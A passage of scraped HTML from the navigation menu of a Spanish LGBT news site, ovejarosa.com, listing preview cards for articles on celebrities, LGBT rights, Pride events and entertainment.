					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-24191 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-madonna tag-sida tag-vih">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/madonna-inicia-su-gira-con-un-precioso-homenaje-a-las-personas-lgtb-fallecidas-por-vih/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/madonna-dedica-gira-a-fallecidos-por-vih-480x320.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/madonna-dedica-gira-a-fallecidos-por-vih-480x320.jpg 480w, https://ovejarosa.com/wp-content/uploads/2023/10/madonna-dedica-gira-a-fallecidos-por-vih-360x240.jpg 360w, https://ovejarosa.com/wp-content/uploads/2023/10/madonna-dedica-gira-a-fallecidos-por-vih-272x182.jpg 272w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/madonna-inicia-su-gira-con-un-precioso-homenaje-a-las-personas-lgtb-fallecidas-por-vih/">Madonna inicia su gira con un precioso homenaje a las personas LGTB fallecidas por VIH</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-15236 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb tag-derechos-lgtb tag-discriminacion tag-hijos-2 tag-homofobia tag-homosexualidad tag-ninos-2 tag-normalizacion tag-padres-gais tag-padres-gays">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/condenan-una-madre-realizar-curso-reeducacion-impedir-hijos-ver-padre-gay/" class="mask-img">
				<img width="410" height="290" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/04/sudafrica.jpg" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/condenan-una-madre-realizar-curso-reeducacion-impedir-hijos-ver-padre-gay/">Condenan a una madre a realizar un curso de reeducación por impedir a sus hijos ver a su padre gay</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-16209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-libros tag-cuentos tag-educacion tag-lgtb tag-libros-lgtb tag-ninos-2 tag-normalizacion">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/libros-lgtb-lecturas-imprescindibles-i-2/" class="mask-img">
